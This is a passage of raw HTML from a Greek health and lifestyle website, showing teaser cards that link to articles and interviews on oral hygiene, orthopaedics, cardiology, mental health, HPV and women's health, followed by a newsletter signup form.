				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d496cac" data-id="d496cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-87d3591 elementor-widget elementor-widget-image" data-id="87d3591" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae/">
							<img decoding="async" width="239" height="300" src="https://www.joysland.eu/wp-content/uploads/2021/11/Paidoodontiatriki-239x300.jpg" class="attachment-medium size-medium wp-image-25285" alt="Paidoodontiatriki" srcset="https://www.joysland.eu/wp-content/uploads/2021/11/Paidoodontiatriki-239x300.jpg 239w, https://www.joysland.eu/wp-content/uploads/2021/11/Paidoodontiatriki-10x12.jpg 10w, https://www.joysland.eu/wp-content/uploads/2021/11/Paidoodontiatriki.jpg 368w" sizes="(max-width: 239px) 100vw, 239px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a1426c4 elementor-widget elementor-widget-text-editor" data-id="a1426c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae/"><strong>Στοματική Υγιεινή για βρέφη και παιδιά</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-3ce17cd elementor-widget elementor-widget-text-editor" data-id="3ce17cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Χρησιμες συμβουλες για την υγιεινή του στόματος απο την παιδοοδοντίατρο Κα Μπίρπου Ελευθερία <a href="https://www.joysland.eu/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae/">Περισσοτερα&#8230;</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e806a8" data-id="3e806a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2667d10 elementor-widget elementor-widget-image" data-id="2667d10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/gr/%cf%81%ce%bf%ce%bc%cf%80%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b1%cf%81%ce%b8%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba/">
							<img loading="lazy" decoding="async" width="768" height="264" src="https://www.joysland.eu/wp-content/uploads/2021/11/06-arthroplastiki-gonatos-wide-768x264.jpg" class="attachment-medium_large size-medium_large wp-image-25248" alt="Ρομποτική Χειρουργική - Αρθροπλαστική Ισχίου" srcset="https://www.joysland.eu/wp-content/uploads/2021/11/06-arthroplastiki-gonatos-wide-768x264.jpg 768w, https://www.joysland.eu/wp-content/uploads/2021/11/06-arthroplastiki-gonatos-wide-300x103.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/11/06-arthroplastiki-gonatos-wide-1024x352.jpg 1024w, https://www.joysland.eu/wp-content/uploads/2021/11/06-arthroplastiki-gonatos-wide-18x6.jpg 18w, https://www.joysland.eu/wp-content/uploads/2021/11/06-arthroplastiki-gonatos-wide-1140x392.jpg 1140w, https://www.joysland.eu/wp-content/uploads/2021/11/06-arthroplastiki-gonatos-wide.jpg 1256w" sizes="auto, (max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8e9a09a elementor-widget elementor-widget-text-editor" data-id="8e9a09a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/gr/%cf%81%ce%bf%ce%bc%cf%80%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b1%cf%81%ce%b8%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba/"><strong>Συνέντευξη</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-555dc9c elementor-widget elementor-widget-text-editor" data-id="555dc9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ρομποτική Χειρουργική &#8211; Αρθροπλαστική Ισχίου με τον Κο Σακελλαρίου Ι. Βασίλειο <a href="https://www.joysland.eu/gr/%cf%81%ce%bf%ce%bc%cf%80%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b1%cf%81%ce%b8%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba/">Περισσότερα&#8230;</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-857ba02" data-id="857ba02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbee172 elementor-widget elementor-widget-image" data-id="cbee172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae-%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">
							<img loading="lazy" decoding="async" width="300" height="300" src="https://www.joysland.eu/wp-content/uploads/2021/10/kotsi-300x300.jpg" class="attachment-medium size-medium wp-image-25239" alt="Κότσι" srcset="https://www.joysland.eu/wp-content/uploads/2021/10/kotsi-300x300.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/10/kotsi-150x150.jpg 150w, https://www.joysland.eu/wp-content/uploads/2021/10/kotsi-12x12.jpg 12w, https://www.joysland.eu/wp-content/uploads/2021/10/kotsi-75x75.jpg 75w, https://www.joysland.eu/wp-content/uploads/2021/10/kotsi.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5a99822 elementor-widget elementor-widget-text-editor" data-id="5a99822" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae-%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/"><strong>Συνέντευξη</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1ee4940 elementor-widget elementor-widget-text-editor" data-id="1ee4940" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Τι είναι το &#8220;κότσι&#8221;; Πως δημιουργείται και πως θεραπεύεται. Με τον Κο Νίκο Θ. Βέργαδο Χειρουργό Ορθοπαιδικό <a href="https://www.joysland.eu/gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae-%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">Περισσότερα&#8230;</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd5b33e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd5b33e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-181b60c" data-id="181b60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c23bbe elementor-widget elementor-widget-image" data-id="2c23bbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/gr/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%88%cf%85%cf%87%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">
							<img loading="lazy" decoding="async" width="150" height="150" src="https://www.joysland.eu/wp-content/uploads/2021/10/world_mental_health_day1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-25209" alt="Παγκόσμια Ημέρα Ψυχικής Υγείας" srcset="https://www.joysland.eu/wp-content/uploads/2021/10/world_mental_health_day1-150x150.jpg 150w, https://www.joysland.eu/wp-content/uploads/2021/10/world_mental_health_day1-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-66cc272 elementor-widget elementor-widget-text-editor" data-id="66cc272" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/gr/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%88%cf%85%cf%87%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><strong>Παγκόσμια ημέρα Ψυχικής Υγείας</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-882189e elementor-widget elementor-widget-text-editor" data-id="882189e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Συνέντευξη με αφορμή την Παγκόσμια ημέρα Ψυχικής Υγείας (10/10) με την Ψυχολόγο Κα Δρόσου Σοφία <span lang="EL"><a href="https://www.joysland.eu/gr/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%88%cf%85%cf%87%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/" target="_blank" rel="noopener">Περισσότερα&#8230;</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-969f836" data-id="969f836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9eb921c elementor-widget elementor-widget-image" data-id="9eb921c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/gr/%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%86/">
							<img loading="lazy" decoding="async" width="300" height="205" src="https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-300x205.jpg" class="attachment-medium size-medium wp-image-25186" alt="Σύγχρονη καρδιολογία" srcset="https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-300x205.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-1024x699.jpg 1024w, https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-768x524.jpg 768w, https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-1536x1048.jpg 1536w, https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-2048x1397.jpg 2048w, https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-18x12.jpg 18w, https://www.joysland.eu/wp-content/uploads/2021/09/cardiology-1140x778.jpg 1140w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d7b66c9 elementor-widget elementor-widget-text-editor" data-id="d7b66c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="https://www.joysland.eu/gr/%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%86/">Συνέντευξη</a></strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-141e818 elementor-widget elementor-widget-text-editor" data-id="141e818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Σύγχρονη καρδιολογία και τρόποι αποφυγής καρδιοαγγειακών παθήσεων Συνέντευξη με τον Δ/ντή Καρδιολογικής Ευρωκλινικής Αθηνών Κο Γκουμά Γεώργιο <span lang="EL"><a href="https://www.joysland.eu/gr/%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%86/" target="_blank" rel="noopener">Περισσότερα&#8230;</a></span></p>						</div>
				</div>
					</div>
		</div>
				<article class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b829f" data-id="36b829f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5afa6d2 elementor-widget elementor-widget-image" data-id="5afa6d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%bf%ce%bb%cf%8d%ce%bc%ce%b2%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd/">
							<img loading="lazy" decoding="async" width="150" height="150" src="https://www.joysland.eu/wp-content/uploads/2021/09/IMG_20210911_124541-scaled-e1632256018184-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-25158" alt="Πανελλήνιο Πρωτάθλημα Κολύμβησης Ανοιχτής Θαλάσσης 2021" srcset="https://www.joysland.eu/wp-content/uploads/2021/09/IMG_20210911_124541-scaled-e1632256018184-150x150.jpg 150w, https://www.joysland.eu/wp-content/uploads/2021/09/IMG_20210911_124541-scaled-e1632256018184-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b8ac5f7 elementor-widget elementor-widget-text-editor" data-id="b8ac5f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%bf%ce%bb%cf%8d%ce%bc%ce%b2%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd/"><strong><a href="https://www.joysland.eu/gr/%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%86/">Πανελλήνιο Πρωτάθλημα Ανοικτής Θαλάσσης</a></strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9cfabe6 elementor-widget elementor-widget-text-editor" data-id="9cfabe6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Παράλια Διστόμου Άσπρα Σπίτια Βοιωτίας. Υπό την αιγίδα της Κολυμβητικής Ομοσπονδίας Ελλάδος και της Περιφερειακής επιτροπής κολύμβησης Ανατ. Στερεάς και Ευβοίας <span lang="EL"><a href="https://www.joysland.eu/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%bf%ce%bb%cf%8d%ce%bc%ce%b2%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd/" target="_blank" rel="noopener">Περισσότερα&#8230;</a></span></p>						</div>
				</div>
					</div>
		</article>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0e1a4d9" data-id="0e1a4d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f39da elementor-widget elementor-widget-image" data-id="91f39da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b5-%cf%80%ce%bf%ce%b9%ce%bf%cf%85/">
							<img loading="lazy" decoding="async" width="300" height="169" src="https://www.joysland.eu/wp-content/uploads/2021/07/performance-22-300x169.jpg" class="attachment-medium size-medium wp-image-25102" alt="" srcset="https://www.joysland.eu/wp-content/uploads/2021/07/performance-22-300x169.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/07/performance-22-1024x576.jpg 1024w, https://www.joysland.eu/wp-content/uploads/2021/07/performance-22-768x432.jpg 768w, https://www.joysland.eu/wp-content/uploads/2021/07/performance-22-1536x864.jpg 1536w, https://www.joysland.eu/wp-content/uploads/2021/07/performance-22-16x9.jpg 16w, https://www.joysland.eu/wp-content/uploads/2021/07/performance-22-1140x641.jpg 1140w, https://www.joysland.eu/wp-content/uploads/2021/07/performance-22.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-73985aa elementor-widget elementor-widget-text-editor" data-id="73985aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b><a href="https://www.joysland.eu/gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b5-%cf%80%ce%bf%ce%b9%ce%bf%cf%85/">Συνέντευξη</a><br /></b></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ab77631 elementor-widget elementor-widget-text-editor" data-id="ab77631" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Συνέντευξη με τον φυσικοθεραπευτή Κο Γρηγόρη Γονιδάκη του Κέντρου Φυσικής Αποκατάστασης Performance22 <span lang="EL"><a href="https://www.joysland.eu/gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b5-%cf%80%ce%bf%ce%b9%ce%bf%cf%85/" target="_blank" rel="noopener">Περισσότερα&#8230;</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ec7782 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ec7782" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bb96cf9" data-id="bb96cf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2998b77 elementor-widget elementor-widget-image" data-id="2998b77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/γυναίκα-sex-πόνος">
							<img loading="lazy" decoding="async" width="300" height="180" src="https://www.joysland.eu/wp-content/uploads/2021/07/ponos-kata-thn-sexoualiki-epafi-300x180.jpg" class="attachment-medium size-medium wp-image-25082" alt="sex contact pain" srcset="https://www.joysland.eu/wp-content/uploads/2021/07/ponos-kata-thn-sexoualiki-epafi-300x180.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/07/ponos-kata-thn-sexoualiki-epafi-16x10.jpg 16w, https://www.joysland.eu/wp-content/uploads/2021/07/ponos-kata-thn-sexoualiki-epafi.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df7c626 elementor-widget elementor-widget-text-editor" data-id="df7c626" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/γυναίκα-sex-πόνος"><b>ΠΟΝΟΣ ΚΑΤΑ ΤΗΝ ΣΕΞΟΥΑΛΙΚΗ ΕΠΑΦΗ</b></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5376027 elementor-widget elementor-widget-text-editor" data-id="5376027" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Είναι συχνό πρόβλημα; Περίπου 10-15% των σεξουαλικά ενεργών γυναικών αντιμετωπίζουν επίμονο πόνο, ποσοστό που φτάνει το 30% μετά την εμμηνόπαυση. Όταν η γυναίκα πονάει κατά τη σεξουαλική επαφή, η πιθανότητα να αισθανθεί σεξουαλική ευχαρίστηση είναι μικρή.<a href="https://www.joysland.eu/γυναίκα-sex-πόνος">Περισσότερα&#8230;</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b6f8ec" data-id="1b6f8ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-918d988 elementor-widget elementor-widget-image" data-id="918d988" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/el/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1-hpv/">
							<img loading="lazy" decoding="async" width="300" height="169" src="https://www.joysland.eu/wp-content/uploads/2021/06/hpv1.jpg" class="attachment-medium size-medium wp-image-25004" alt="" srcset="https://www.joysland.eu/wp-content/uploads/2021/06/hpv1.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/06/hpv1-16x9.jpg 16w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-332aa9f elementor-widget elementor-widget-text-editor" data-id="332aa9f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b><a href="https://www.joysland.eu/el/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1-hpv/" target="_blank" rel="noopener">ΓΥΝΑΙΚΑ ΜΟΛΥΝΣΗ ΑΠΟ ΤΟΥΣ HPV</a></b></p>						</div>
				</div>
				<div class="elementor-element elementor-element-7c92607 elementor-widget elementor-widget-text-editor" data-id="7c92607" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span lang="EL">ΟΙ </span><span style="mso-ansi-language: EN-US;">HPV</span><span lang="EL"> (</span><span style="mso-ansi-language: EN-US;">Human</span> <span style="mso-ansi-language: EN-US;">Papilloma</span> <span style="mso-ansi-language: EN-US;">Viruses</span><span lang="EL"> – Ιοί των Ανθρωπίνων θηλωμάτων ) είναι μια μεγάλη οικογένεια ιών που προσβάλλουν τόσο γυναίκες όσο και άνδρες <a href="https://www.joysland.eu/el/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1-hpv/" target="_blank" rel="noopener">Περισσότερα&#8230;</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e544f8" data-id="4e544f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f34fc99 elementor-widget elementor-widget-image" data-id="f34fc99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/4th_february/">
							<img decoding="async" src="https://www.joysland.eu/wp-content/uploads/2021/06/pagkosmia_mera_kata_tou_karkinou-300x201-1.jpg" title="pagkosmia_mera_kata_tou_karkinou-300&#215;201" alt="pagkosmia_mera_kata_tou_karkinou-300x201" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c1bc01 elementor-widget elementor-widget-text-editor" data-id="4c1bc01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b><a href="https://www.joysland.eu/4th_february/" target="_blank" rel="noopener">4 ΦΕΒΡΟΥΑΡΙΟΥ</a></b></p>						</div>
				</div>
				<div class="elementor-element elementor-element-c45a55d elementor-widget elementor-widget-text-editor" data-id="c45a55d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>4 Φεβρουαρίου είναι η Παγκόσμια Ημέρα Κατά του Καρκίνου. Η ημέρα αυτή καθιερώθηκε έπειτα από πρωτοβουλία της Διεθνούς Ένωσης κατά του Καρκίνου UICC <a href="https://www.joysland.eu/4th_february/" target="_blank" rel="noopener">Περισσότερα&#8230;</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="24576" class="elementor elementor-24576">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-90d3dbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90d3dbd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-346313f" data-id="346313f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-75470ba elementor-widget elementor-widget-heading" data-id="75470ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-999f29b elementor-widget elementor-widget-text-editor" data-id="999f29b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Στειλε μας την διευθυνση του email σου για <span class="aCOpRe">αποστολή ενημερωτικού υλικού σε καθημερινή βάση</span>.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1d6767e elementor-widget elementor-widget-wpforms" data-id="1d6767e" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-36"><form id="wpforms-form-36" class="wpforms-validate wpforms-form" data-formid="36" method="post" enctype="multipart/form-data" action="/gr/%CE%BA%CE%B1%CE%BB%CF%8E%CF%82-%CE%AE%CF%81%CE%B8%CE%B1%CF%84%CE%B5-%CF%83%CF%84%CE%BF-joysland-2/" data-token="c1e5065ecff3569888828588fee1ff3a"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-36-field_7-container" class="wpforms-field wpforms-field-email" data-field-id="7"><label class="wpforms-field-label" for="wpforms-36-field_7">Email <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="email" id="wpforms-36-field_7" class="wpforms-field-required wpforms-field-email-primary" name="wpforms[fields][7][primary]" spellcheck="false" required><label for="wpforms-36-field_7" class="wpforms-field-sublabel after ">Email</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="email" id="wpforms-36-field_7-secondary" class="wpforms-field-email-secondary wpforms-field-required" data-rule-confirm="#wpforms-36-field_7" name="wpforms[fields][7][secondary]" spellcheck="false" required><label for="wpforms-36-field_7-secondary" class="wpforms-field-sublabel after ">Confirm Email</label></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="36"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="25606"><button type="submit" name="wpforms[submit]" id="wpforms-submit-36" class="wpforms-submit wpforms-one-thirds wpforms-third" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b0f4c1" data-id="6b0f4c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
